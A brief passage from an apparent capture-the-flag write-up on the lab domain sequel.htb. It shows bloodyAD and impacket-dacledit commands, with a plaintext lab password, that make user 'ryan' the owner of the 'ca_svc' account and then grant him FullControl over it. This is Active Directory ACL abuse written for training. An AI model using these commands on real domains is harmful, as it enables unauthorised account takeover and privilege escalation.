 python3 bloodyAD.py --host '10.10.11.51' -d 'sequel.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan'impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"WqSZAF6CysDQbGb3"Above command grant us fullcontrol over ca_svc